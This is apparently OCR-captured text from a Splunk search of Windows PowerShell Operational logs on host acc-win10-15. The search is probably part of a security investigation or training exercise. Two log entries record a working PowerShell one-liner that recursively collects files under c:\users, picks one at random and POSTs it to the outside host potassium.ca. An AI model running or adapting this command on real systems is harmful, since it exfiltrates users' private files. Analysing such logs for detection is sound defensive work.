 All Fields
List
Format
20 Per Page
i
Time
Event
host = acc-win10-15 source = WinEventLog:Microsoft-Windows-Powershell/Operational
sourcetype = WinEventLog:Microsoft-Windows-Powershell/Operational
2/26/25
6:30:43.000 PM
... 15 lines omitted ...
ParameterBinding(Invoke-RestMethod): name="Uri"; value="http://potassium.ca//"
ParameterBinding(Invoke-RestMethod): name="Method"; value="Post"
... 7 lines omitted ...
Host ID = 781ffe0a-6960-49b0-909b-ece9c036fc38
Host Application = powershell &{$files = @(); gci c:\users -exclude "Public" | gci -Recurse -exclude "AppData","*.lnk","*.ur
l" -file 2>$null | foreach {$files = $files + $_.FullName};$file = $files | Get-Random; Invoke-RestMethod -Uri http://potassium.ca//
-Method Post -InFile $file;$file}
Engine Version = 5.1.19041.1682
Show all 40 lines
host = acc-win10-15 source = WinEventLog:Microsoft-Windows-Powershell/Operational
sourcetype = WinEventLog:Microsoft-Windows-Powershell/Operational
2/26/25
6:30:37.000 PM
02/26/2025 06:30:37 PM
... 126 lines omitted ...
Host Version = 5.1.19041.1682
Host ID = 781ffe0a-6960-49b0-909b-ece9c036fc38
Host Application = powershell &{$files = @(); gci c:\users -exclude "Public" | gci -Recurse -exclude "AppData","*.lnk","*.ur
l" -file 2>$null | foreach {$files = $files + $_.FullName};$file = $files | Get-Random; Invoke-RestMethod -Uri http://potassium.ca//
-Method Post -InFile $file;$file}
Engine Version = 5.1.19041.1682
Show all 144 lines
host = acc-win10-15 source = WinEventLog:Microsoft-Windows-Powershell/Operational
sourcetype = WinEventLog:Microsoft-Windows-Powershell/Operational
ere to search
12:26 PM